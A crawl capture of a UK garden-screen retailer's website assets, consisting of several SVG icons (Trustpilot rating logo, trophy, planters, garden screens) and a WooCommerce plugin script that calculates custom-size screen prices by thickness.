		<path class="st1" d="M64.5,8.4C64.3,8.7,64,9,63.8,9.3c-0.3,0.4-0.7,0.6-1.1,0.8c-0.2,0.1-0.3,0.1-0.5,0.2c-0.1,0-0.4,0.2-0.5,0.1    C61.5,10.3,62,9.9,62,9.8c0.5-0.4,1-0.8,1.5-1.1c0.2-0.1,0.3-0.1,0.5-0.2C64.1,8.5,64.4,8.4,64.5,8.4z"></path>
		<path class="st1" d="M62.3,7c0,0,0,0.5,0,0.6c0,0.2-0.1,0.4-0.1,0.5c-0.1,0.4-0.3,0.7-0.5,1c-0.1,0.1-0.3,0.4-0.4,0.4    c-0.2,0-0.1-0.2-0.1-0.4c0.1-0.4,0.2-0.8,0.4-1.1C61.7,7.6,61.9,7.3,62.3,7z"></path>
		<path class="st1" d="M59.2,15.9c-1.8-1.7-4.2-2.6-6.7-2.7c0.8,1.1,1.8,2.1,2.9,2.8L59.2,15.9z"></path>
		<path class="st1" d="M53.3,15.5c0.2,0.2,0.4,0.3,0.7,0.3c-0.4,0-0.7,0-1.1,0c0-0.1-0.2-0.8-0.1-0.8C52.8,15,53.2,15.4,53.3,15.5z"></path>
		<path class="st1" d="M52.8,8.6c0.5,0.3,1.1,0.4,1.6,0.3c0.3,0,0.6-0.1,0.8-0.1c0.2,0,0.6-0.1,0.8-0.2c-0.5-0.3-1.1-0.3-1.6-0.3    c-0.3,0-0.6,0-0.8,0.1C53.4,8.3,52.8,8.6,52.8,8.6z"></path>
		<line class="st0" x1="5.6" y1="44.7" x2="92.2" y2="44.7"></line>
		<line class="st0" x1="5.6" y1="53.8" x2="92.2" y2="53.8"></line>
		<line class="st0" x1="5" y1="63.1" x2="91.6" y2="63.1"></line>
		<line class="st0" x1="5" y1="72.2" x2="91.6" y2="72.2"></line>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/logo_trustpilot-2.svg
body_size: 1353
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 370 38"><defs><style>      .cls-1 {        fill: #005128;      }      .cls-1, .cls-2, .cls-3, .cls-4, .cls-5 {        stroke-width: 0px;      }      .cls-2 {        fill: #dcdce6;      }      .cls-3 {        fill: #00b67a;      }      .cls-4 {        fill: #000;      }      .cls-5 {        fill: #fff;      }    </style></defs><path class="cls-4" d="M257.6,13.3h15.3v2.8h-6v16h-3.3v-16h-6v-2.8ZM272.3,18.5h2.8v2.6h0c.1-.4.3-.7.5-1.1.3-.4.6-.7.9-1,.4-.3.8-.5,1.2-.7.4-.2.9-.3,1.3-.3s.6,0,.7,0c.1,0,.3,0,.4,0v2.9c-.2,0-.4,0-.7-.1-.2,0-.4,0-.7,0-.5,0-1,.1-1.4.3-.5.2-.8.5-1.2.9-.3.4-.6.9-.8,1.5-.2.6-.3,1.3-.3,2v6.5h-3v-13.6ZM294.1,32.2h-3v-1.9h0c-.4.7-.9,1.2-1.7,1.7-.7.4-1.5.6-2.2.6-1.8,0-3.1-.4-3.9-1.3-.8-.9-1.2-2.2-1.2-4v-8.7h3v8.4c0,1.2.2,2.1.7,2.5.5.5,1.1.8,1.9.8s1.2-.1,1.6-.3c.4-.2.8-.5,1-.8.3-.3.5-.7.6-1.2.1-.5.2-1,.2-1.5v-7.9h3v13.7h0ZM299.3,27.8c.1.9.4,1.5,1,1.9.6.4,1.3.5,2.1.5s.6,0,1,0,.7-.1,1-.3c.3-.1.6-.3.8-.6.2-.3.3-.6.3-.9s-.2-.7-.4-1c-.3-.3-.6-.4-1-.6-.4-.2-.9-.3-1.4-.4-.5-.1-1.1-.2-1.6-.4-.6-.1-1.1-.3-1.6-.5s-1-.4-1.4-.7c-.4-.3-.8-.7-1-1.2-.3-.5-.4-1-.4-1.7s.2-1.4.6-1.9c.4-.5.8-.9,1.4-1.2.6-.3,1.2-.5,1.9-.7.7-.1,1.3-.2,1.9-.2s1.4,0,2,.2c.6.2,1.2.4,1.7.7.5.3,1,.8,1.3,1.3.4.5.6,1.2.7,1.9h-3.1c-.2-.7-.5-1.2-1-1.5-.5-.3-1.1-.4-1.8-.4s-.5,0-.8,0c-.3,0-.6.1-.8.2-.3.1-.5.3-.7.4-.2.2-.3.4-.3.7s.1.7.4.9c.3.2.6.4,1,.6.4.2.9.3,1.4.4.5.1,1.1.2,1.6.4s1.1.3,1.6.5,1,.4,1.4.7c.4.3.8.7,1,1.1.3.5.4,1,.4,1.7s-.2,1.5-.6,2.1c-.4.6-.9,1-1.4,1.4-.6.4-1.3.6-2,.8-.7.2-1.4.3-2.1.3s-1.7-.1-2.4-.3c-.7-.2-1.4-.5-1.9-.9-.5-.4-1-.9-1.3-1.5-.3-.6-.5-1.3-.5-2.1h3s0,0,0,0ZM309.2,18.5h2.3v-4.1h3v4.1h2.7v2.2h-2.7v7.3c0,.3,0,.6,0,.8,0,.2.1.4.2.6.1.2.3.3.4.4.2,0,.5.1.8.1s.4,0,.6,0c.2,0,.4,0,.6-.1v2.3c-.3,0-.7,0-1,.1-.3,0-.6,0-1,0-.8,0-1.4,0-1.9-.2-.5-.2-.9-.4-1.1-.7-.3-.3-.5-.7-.6-1.1-.1-.4-.2-1-.2-1.5v-8.1h-2.3v-2.3h0ZM319.4,18.5h2.8v1.9h0c.4-.8,1-1.4,1.8-1.7.8-.4,1.6-.5,2.5-.5s2,.2,2.8.6c.8.4,1.5.9,2,1.6.5.7.9,1.4,1.2,2.3.3.9.4,1.8.4,2.8s-.1,1.8-.4,2.7c-.3.9-.6,1.6-1.1,2.3-.5.7-1.1,1.2-1.8,1.6-.8.4-1.6.6-2.6.6s-.9,0-1.3-.1c-.4,0-.9-.2-1.3-.4-.4-.2-.8-.4-1.1-.7-.4-.3-.6-.6-.9-1h0v6.8h-3v-18.7h0ZM329.9,25.4c0-.6,0-1.2-.3-1.8-.2-.6-.4-1.1-.7-1.5-.3-.5-.7-.8-1.2-1.1-.5-.3-1-.4-1.6-.4-1.3,0-2.2.4-2.9,1.3-.6.9-1,2.1-1,3.5s0,1.3.3,1.9c.2.6.4,1.1.8,1.5.3.4.7.8,1.2,1,.5.3,1,.4,1.6.4s1.3-.2,1.7-.4c.5-.3.9-.7,1.2-1.1.3-.5.5-1,.7-1.5.1-.6.2-1.2.2-1.8h0ZM335.2,13.3h3v2.8h-3v-2.8ZM335.2,18.5h3v13.7h-3v-13.7ZM340.9,13.3h3v18.9h-3V13.3ZM353.2,32.6c-1.1,0-2.1-.2-2.9-.6-.9-.4-1.6-.9-2.2-1.5-.6-.6-1-1.4-1.3-2.3-.3-.9-.5-1.9-.5-2.9s.2-2,.5-2.9c.3-.9.8-1.6,1.3-2.3.6-.6,1.3-1.1,2.2-1.5.9-.4,1.8-.6,2.9-.6s2.1.2,2.9.6c.9.4,1.6.9,2.2,1.5.6.6,1,1.4,1.3,2.3.3.9.5,1.8.5,2.9s-.2,2-.5,2.9c-.3.9-.8,1.6-1.3,2.3-.6.6-1.3,1.1-2.2,1.5-.9.4-1.8.6-2.9.6ZM353.2,30.2c.7,0,1.3-.2,1.7-.4.5-.3.9-.7,1.2-1.1.3-.5.6-1,.7-1.5.2-.6.2-1.2.2-1.8s0-1.2-.2-1.7-.4-1.1-.7-1.5c-.3-.5-.7-.8-1.2-1.1-.5-.3-1.1-.4-1.7-.4s-1.3.2-1.7.4c-.5.3-.9.7-1.2,1.1-.3.5-.6,1-.7,1.5s-.2,1.2-.2,1.7,0,1.2.2,1.8.4,1.1.7,1.5c.3.5.7.8,1.2,1.1.5.3,1.1.4,1.7.4ZM361,18.5h2.3v-4.1h3v4.1h2.7v2.2h-2.7v7.3c0,.3,0,.6,0,.8,0,.2.1.4.2.6.1.2.3.3.4.4.2,0,.5.1.8.1s.4,0,.6,0c.2,0,.4,0,.6-.1v2.3c-.3,0-.7,0-1,.1-.3,0-.6,0-1,0-.8,0-1.4,0-1.9-.2-.5-.2-.9-.4-1.1-.7-.3-.3-.5-.7-.6-1.1-.1-.4-.2-1-.2-1.5v-8.1h-2.3v-2.3h0Z"></path><path class="cls-3" d="M254.1,13.3h-13.8L236,.1l-4.3,13.1h-13.8s11.2,8.1,11.2,8.1l-4.3,13.1,11.2-8.1,11.2,8.1-4.3-13.1,11.2-8.1Z"></path><path class="cls-1" d="M243.9,24.4l-1-3-6.9,5,7.9-2Z"></path><g id="Trustpilot_ratings_4halfstar-RGB" data-name="Trustpilot ratings 4halfstar-RGB"><g><rect id="Rectangle-path" class="cls-3" x="2.3" y="2.4" width="33.2" height="33.2"></rect><rect id="Rectangle-path-2" data-name="Rectangle-path" class="cls-3" x="38.2" y="2.4" width="33.2" height="33.2"></rect><rect id="Rectangle-path-3" data-name="Rectangle-path" class="cls-3" x="74.1" y="2.4" width="33.2" height="33.2"></rect><rect id="Rectangle-path-4" data-name="Rectangle-path" class="cls-3" x="110" y="2.4" width="33.2" height="33.2"></rect><g id="Half"><rect id="Rectangle-path-5" data-name="Rectangle-path" class="cls-2" x="162.5" y="2.4" width="16.6" height="33.2"></rect><rect id="Rectangle-path-6" data-name="Rectangle-path" class="cls-3" x="145.9" y="2.4" width="16.6" height="33.2"></rect></g><path id="Shape" class="cls-5" d="M18.8,24.8l5-1.3,2.1,6.5-7.1-5.2ZM30.4,16.4h-8.9l-2.7-8.4-2.7,8.4H7.2l7.2,5.2-2.7,8.4,7.2-5.2,4.4-3.2,7.1-5.2h0Z"></path><path id="Shape-2" data-name="Shape" class="cls-5" d="M54.8,24.8l5-1.3,2.1,6.5-7.1-5.2ZM66.4,16.4h-8.9l-2.7-8.4-2.7,8.4h-8.9l7.2,5.2-2.7,8.4,7.2-5.2,4.4-3.2,7.1-5.2h0Z"></path><path id="Shape-3" data-name="Shape" class="cls-5" d="M90.7,24.8l5-1.3,2.1,6.5-7.1-5.2ZM102.3,16.4h-8.9l-2.7-8.4-2.7,8.4h-8.9l7.2,5.2-2.7,8.4,7.2-5.2,4.4-3.2,7.1-5.2h0Z"></path><path id="Shape-4" data-name="Shape" class="cls-5" d="M126.6,24.8l5-1.3,2.1,6.5-7.1-5.2ZM138.2,16.4h-8.9l-2.7-8.4-2.7,8.4h-8.9l7.2,5.2-2.7,8.4,7.2-5.2,4.4-3.2,7.1-5.2h0Z"></path><path id="Shape-5" data-name="Shape" class="cls-5" d="M162.5,24.8l5-1.3,2.1,6.5-7.1-5.2ZM174.1,16.4h-8.9l-2.7-8.4-2.7,8.4h-8.9l7.2,5.2-2.7,8.4,7.2-5.2,4.4-3.2,7.1-5.2h0Z"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/trophy.svg
body_size: 389
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19" height="16" viewBox="0 0 19 16" fill="none"><g clip-path="url(#clip0_17_678)"><path d="M12.6514 0H5.65137C4.82324 0 4.14824 0.68125 4.17949 1.50625C4.18574 1.67188 4.19199 1.8375 4.20137 2H0.901367C0.485742 2 0.151367 2.33437 0.151367 2.75C0.151367 5.64375 1.19824 7.65625 2.60449 9.02188C3.98887 10.3688 5.67637 11.0469 6.92012 11.3906C7.65137 11.5938 8.15137 12.2031 8.15137 12.8156C8.15137 13.4688 7.62012 14 6.96699 14H6.15137C5.59824 14 5.15137 14.4469 5.15137 15C5.15137 15.5531 5.59824 16 6.15137 16H12.1514C12.7045 16 13.1514 15.5531 13.1514 15C13.1514 14.4469 12.7045 14 12.1514 14H11.3357C10.6826 14 10.1514 13.4688 10.1514 12.8156C10.1514 12.2031 10.6482 11.5906 11.3826 11.3906C12.6295 11.0469 14.317 10.3688 15.7014 9.02188C17.1045 7.65625 18.1514 5.64375 18.1514 2.75C18.1514 2.33437 17.817 2 17.4014 2H14.1014C14.1107 1.8375 14.117 1.675 14.1232 1.50625C14.1545 0.68125 13.4795 0 12.6514 0ZM1.67949 3.5H4.31699C4.60137 6.31563 5.22949 8.19688 5.93887 9.45625C5.16074 9.1125 4.35137 8.62813 3.65137 7.94688C2.65137 6.975 1.83887 5.57188 1.68262 3.5H1.67949ZM14.6545 7.94688C13.9545 8.62813 13.1451 9.1125 12.367 9.45625C13.0764 8.19688 13.7045 6.31563 13.9889 3.5H16.6264C16.467 5.57188 15.6545 6.975 14.6576 7.94688H14.6545Z" fill="#998668"></path></g><defs><clipPath id="clip0_17_678"><rect width="18" height="16" fill="white" transform="translate(0.151367)"></rect></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Planters.svg
body_size: 1280
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 50.4 98.5" style="enable-background:new 0 0 50.4 98.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#CFB899;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st2{fill:#CFB899;}
</style>
<g id="Layer_2_00000173883081567120715700000000101384251127664305_">
</g>
<g id="Layer_1_00000001647323483062669420000016701395616163028387_">
	<g>
		<g>
			<path class="st0" d="M11.4,94L1,88.5V1.3c0,0,0-0.1,0-0.3l35.6,6.2c0,0.2,0,0.4,0,0.4v57.6"></path>
			<line class="st0" x1="11.4" y1="94" x2="49" y2="87.9"></line>
			<line class="st0" x1="49.4" y1="87.8" x2="49.2" y2="67.9"></line>
			<line class="st1" x1="1.4" y1="68.4" x2="10.2" y2="70.9"></line>
			<line class="st0" x1="36.5" y1="65.6" x2="49" y2="67.8"></line>
			<line class="st1" x1="10.2" y1="71.1" x2="49" y2="68"></line>
			<line class="st1" x1="10.4" y1="71.1" x2="10.8" y2="93.6"></line>
			<line class="st1" x1="36.5" y1="65.6" x2="1.4" y2="68.1"></line>
			<path class="st1" d="M34.3,65.4V10c0,0,0-0.1,0-0.2C32,9.4,7.9,4.7,3.9,3.9V4v63.1"></path>
			<path class="st1" d="M25.6,8.3c0.3,1.3,0.9,2.5,1.6,3.7c0.5-1,1-2.1,1.5-3.1"></path>
			<path class="st1" d="M28.8,12.6c1.9-0.6,3.8-1.5,5.5-2.5"></path>
			<path class="st1" d="M28.8,12.5c-0.5,2-1,3.9-1.5,5.9c2.4-0.8,4.7-1.9,6.8-3.3"></path>
			<path class="st1" d="M34.2,18.5c-2.5,1.1-5.1,1.9-7.7,2.6c-0.3,2.2-0.7,4.3-1,6.5c3-0.8,6-2,8.8-3.3"></path>
			<path class="st1" d="M33.9,28.4c-3.3,0.7-6.6,1.4-9.9,2c-0.6,2.1-1.2,4.3-1.8,6.4c3.9-1.3,7.7-2.7,11.6-4"></path>
			<path class="st1" d="M34.3,36.9c-3.7,0.7-7.3,1.4-11,2.2c-0.8,0.2-1.6,0.3-2.2,0.8c-0.9,0.7-1.2,1.9-1.4,2.9     c-0.1,0.4-0.1,0.9,0.2,1.1c0.2,0.1,0.5,0.1,0.8,0c4.5-1.5,9-3,13.5-4.5"></path>
			<path class="st1" d="M34.2,43.3c-5.3,1.8-10.8,2.9-16.3,3.4c-0.6,1.5-1.2,2.9-1.8,4.4c6.2-0.4,12.3-1.9,18.1-4.3"></path>
			<path class="st1" d="M34.1,51.1C28,52.9,21.6,53.6,15.3,53c-0.6,1.5-1.4,3-2.4,4.3c7,0.4,14-0.1,20.8-1.5"></path>
			<path class="st1" d="M34.3,58.8c-5.4,1.6-11.1,2.2-16.7,1.9c-1.1-0.1-2.3-0.2-3.3,0.3c-2.7,1.1-3.2,5.2-5.8,6.4"></path>
			<path class="st1" d="M22.2,7.4c1,2.8,2,5.6,3,8.4c0.2,0.5,0.4,1.1,0.4,1.7c0,1.5-1,4.3-1.4,4.3c-2.3-4.7-3.9-9.7-4.8-14.9"></path>
			<path class="st1" d="M15.4,6.3c2.3,5.9,4.6,11.8,6.9,17.7c0.4,0.9,0.7,1.9,0.6,2.9c-0.2,1.7-1.8,4.8-1.8,4.8     c-3.9-8.3-6.8-17.1-8.7-26.2"></path>
			<path class="st1" d="M8.9,4.8c3.2,10.6,6.8,20.5,11.3,30.6c-0.5,1.2-0.9,2.8-1.4,4.1c-5.2-11.2-9.2-23-11.9-35"></path>
			<path class="st1" d="M3.9,14.6c3.5,10.7,7.5,21.3,12,31.6l1.5-3.4C11.8,31.2,7.3,19.6,3.9,7.1"></path>
			<path class="st1" d="M3.9,24c3.1,9,6.3,17.1,10.4,25.7c-0.6,0.8-1,2.2-1.6,3C9.3,45.5,6.3,38,3.9,30.3"></path>
			<path class="st1" d="M3.9,46.4C5.9,50.3,8,54.1,10,58c0.5-0.8,1.1-1.7,1.6-2.5c-2.9-4.9-5.4-10.1-7.5-15.4c0,0.2,0,0.3,0.1,0.5"></path>
			<path class="st1" d="M3.9,53.8c1.6,2.5,3.1,5,4.7,7.5c-1.1,1.2-3.2,1.6-4.7,0.7"></path>
			<path class="st1" d="M10.9,94.2c-0.1,1,0.4,2.1,1.1,2.8c0.1,0.1,0.2,0.1,0.3,0.1s0.1-0.2,0.2-0.3c0.1-0.9,1-1.7,2-1.8     c0.2,0,0.3,0,0.5,0c0.1,0,0.3-0.1,0.4-0.3c0.1-0.2-0.1-0.4-0.2-0.6c-0.2-0.1-0.4-0.3-0.5-0.5"></path>
			<path class="st2" d="M13.4,97.6c-0.1,0.2-0.2,0.5-0.4,0.6s-0.5,0-0.6-0.2c-0.2-0.2-0.2-0.4-0.3-0.6c0.1,0.5,0.5,1,1,1.1     s1.1,0,1.4-0.4c0.3-0.3,0.5-0.8,0.5-1.2c0-0.4-0.1-0.9-0.1-1.3c0-0.2-0.1-0.3-0.2-0.4c-0.2-0.2-0.5-0.1-0.8,0.1     c-0.1,0.1-0.4,0.3-0.5,0.4c-0.1,0.2,0,0.4,0.1,0.5C13.6,96.7,13.5,97.1,13.4,97.6z"></path>
			<path class="st1" d="M41.8,89.7c-0.1,1,0.4,2.1,1.1,2.8c0.1,0.1,0.2,0.1,0.3,0.1c0.1,0,0.1-0.2,0.2-0.3c0.1-0.9,1-1.7,2-1.8     c0.2,0,0.3,0,0.5,0s0.3-0.1,0.4-0.3c0.1-0.2-0.1-0.4-0.2-0.6s-0.4-0.3-0.5-0.5"></path>
			<path class="st2" d="M44.3,93.1c-0.1,0.2-0.2,0.5-0.4,0.6c-0.2,0.1-0.5,0-0.6-0.2c-0.2-0.2-0.2-0.4-0.3-0.6c0.1,0.5,0.5,1,1,1.1     c0.5,0.2,1.1,0,1.4-0.4c0.3-0.3,0.5-0.8,0.5-1.2c0-0.4-0.1-0.9-0.1-1.3c0-0.2-0.1-0.3-0.2-0.4c-0.2-0.2-0.5-0.1-0.8,0.1     c-0.1,0.1-0.4,0.3-0.5,0.4c-0.1,0.2,0,0.4,0.1,0.5C44.5,92.1,44.4,92.6,44.3,93.1z"></path>
			<path class="st1" d="M4.1,90.4C4,90.4,4,90.4,4.1,90.4c0,0.7,0.2,1.5,0.7,2c0.1,0.1,0.2,0.3,0.4,0.3s0.4-0.3,0.4-0.5     s0-0.5,0.2-0.7"></path>
			<path class="st2" d="M6.2,93.2c-0.1,0.2-0.2,0.5-0.4,0.5s-0.3-0.1-0.4-0.2S5.2,93.2,5.2,93c-0.1,0.5,0.2,1,0.7,1.2s1.1,0,1.4-0.3     c0.4-0.4,0.5-0.9,0.4-1.4c0-0.2-0.1-0.3-0.2-0.4C7.4,92,7.3,92,7.2,91.9c-0.3-0.1-0.7-0.2-1-0.2C6.2,92.2,6.4,92.6,6.2,93.2z"></path>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/5-_Garden-Screens.svg
body_size: 299
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 45.9 90.1" style="enable-background:new 0 0 45.9 90.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:3;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#CFB899;stroke-width:0.75;stroke-miterlimit:10;}
	.st2{fill:none;stroke:#CFB899;stroke-miterlimit:10;}
</style>
<g id="Layer_2_00000172431091044627358940000002649506189937088943_">
</g>
<g id="Layer_1_00000053504924643182588880000013273507014319876506_">
	<g>
		<rect x="1.5" y="1.5" class="st0" width="42.9" height="87.1"></rect>
		<rect x="6.3" y="9.9" class="st1" width="13.2" height="13.2"></rect>
		<rect x="1.7" y="5.8" class="st2" width="14" height="13.2"></rect>
		<rect x="1.7" y="31.8" class="st2" width="14" height="13.2"></rect>
		<rect x="1.7" y="45.1" class="st2" width="14" height="13.2"></rect>
		<rect x="1.7" y="71" class="st2" width="14" height="13.2"></rect>
		<rect x="1.7" y="84.2" class="st2" width="14" height="4.4"></rect>
		<rect x="30.5" y="84.2" class="st2" width="14" height="4.4"></rect>
		<rect x="30.5" y="31.8" class="st2" width="14" height="13.2"></rect>
		<rect x="30.5" y="45.1" class="st2" width="14" height="13.2"></rect>
		<rect x="1.7" y="1.5" class="st2" width="14" height="4.2"></rect>
		<rect x="30.5" y="5.7" class="st2" width="14" height="13.2"></rect>
		<rect x="30.5" y="71" class="st2" width="14" height="13.2"></rect>
		<rect x="30.5" y="1.6" class="st2" width="14" height="4.2"></rect>
		<rect x="9.8" y="13.3" class="st2" width="26.6" height="24.6"></rect>
		<rect x="9.8" y="52.3" class="st2" width="26.6" height="24.6"></rect>
		<rect x="26.4" y="9.9" class="st1" width="13.2" height="13.2"></rect>
		<rect x="6.3" y="27.1" class="st1" width="13.2" height="13.2"></rect>
		<rect x="26.4" y="27.1" class="st1" width="13.2" height="13.2"></rect>
		<rect x="6.3" y="49.3" class="st1" width="13.2" height="13.2"></rect>
		<rect x="26.4" y="49.3" class="st1" width="13.2" height="13.2"></rect>
		<rect x="6.3" y="66.5" class="st1" width="13.2" height="13.2"></rect>
		<rect x="26.4" y="66.5" class="st1" width="13.2" height="13.2"></rect>
		<line class="st2" x1="23" y1="13.3" x2="23" y2="37.9"></line>
		<line class="st2" x1="23" y1="52.3" x2="23" y2="76.9"></line>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.luxuryscreens.co.uk/wp-content/plugins/xoo-custom-plugin/custom.js?ver=1.2.0
body_size: 962
content:
jQuery(function ($) {

    let variation = null;

    const TABLE          = PriceData.table;
    const PRICE_TEMPLATE = PriceData.price;

    const $wrap   = $('.xoo-custom-dimensions');
    const $width  = $('#xoo_custom_width');
    const $length = $('#xoo_custom_length');

    function $priceEl() {
        return $('.woocommerce-variation-price');
    }

    function isCustomSize(v) {
        return v?.attributes?.attribute_pa_size === 'custom-size';
    }

    function showPrice(html) {
        if (html !== undefined) {
            $priceEl().html(html);
        }
        $priceEl().show();
    }

    function buildPriceHtml(price) {
        // Replace 0.00 in localized wc_price(0)
        return PRICE_TEMPLATE.replace(/0\.00/, price.toFixed(2));
    }

    function showHint(limits) {
        showPrice(
            `<div class="xoo-hint">
                Enter your custom sizes below:
             </div>`
        );
    }

    /*function showHint(limits) {
        showPrice(
            `<div class="xoo-hint">
                Enter width & length so that:
                <br>
                Length: <strong>${limits.b.min}–${limits.b.max}</strong>
                <br>
                Width: <strong>${limits.a.min}–${limits.a.max}</strong>
             </div>`
        );
    }*/

    // Precompute limits per thickness
    const thicknessLimits = {};

    Object.keys(TABLE).forEach(thickness => {

        let aMin = Infinity, aMax = 0;
        let bMin = Infinity, bMax = 0;

        TABLE[thickness].forEach(row => {
            aMin = Math.min(aMin, row.a[0]);
            aMax = Math.max(aMax, row.a[1]);
            bMin = Math.min(bMin, row.b[0]);
            bMax = Math.max(bMax, row.b[1]);
        });

        thicknessLimits[thickness.toLowerCase()] = {
            a: { min: aMin, max: aMax },
            b: { min: bMin, max: bMax }
        };
    });

    function applyMinMax(thickness) {

        const limits = thicknessLimits[thickness.toLowerCase()];
        if (!limits) return null;

        $width.add($length).attr({
            min: limits.a.min,
            max: limits.b.max
        });

        return limits;
    }

    function resetMinMax() {
        $width.add($length).removeAttr('min max');
    }

    function getPrice(thickness, w, h) {

        thickness = thickness.toLowerCase();
        if (!TABLE[thickness]) return 0;

        const a = Math.min(w, h);
        const b = Math.max(w, h);

        for (const row of TABLE[thickness]) {
            if (
                a >= row.a[0] && a <= row.a[1] &&
                b >= row.b[0] && b <= row.b[1]
            ) {
                return row.price;
            }
        }

        return 0;
    }

    $('form.variations_form').on('found_variation', function (e, v) {

        // Small delay because themes/plugins sometimes rewrite price node
        setTimeout(function () {

            variation = v;

            if (isCustomSize(v)) {

                $wrap.show();

                const thickness = v.attributes.attribute_pa_thickness;
                const limits = thickness ? applyMinMax(thickness) : null;

                if (limits) {
                    showHint(limits);
                }

            } else {

                $wrap.hide();
                resetMinMax();
                showPrice(); // show default variation price
            }

            calculate();

        }, 250);
    });

    $('form.variations_form').on('reset_data', function () {
        variation = null;
        $wrap.hide();
        resetMinMax();
        showPrice();
    });

    $width.add($length).on('input', calculate);

    function calculate() {

        if (!variation || !isCustomSize(variation)) {
            showPrice();
            return;
        }

        const thickness = variation.attributes.attribute_pa_thickness;
        const limits    = thicknessLimits[thickness?.toLowerCase()];
        const w = parseInt($width.val(), 10);
        const h = parseInt($length.val(), 10);

        if (!limits) return;

        if (!w || !h) {
            showHint(limits);
            return;
        }

        const a = Math.min(w, h);
        const b = Math.max(w, h);

        if (
            a < limits.a.min || a > limits.a.max ||
            b < limits.b.min || b > limits.b.max
        ) {
            showHint(limits);
            return;
        }

        const price = getPrice(thickness, w, h);

        if (price > 0) {
            showPrice(`<span class="price">${buildPriceHtml(price)}</span>`);
        } else {
            showHint(limits);
        }
    }

});
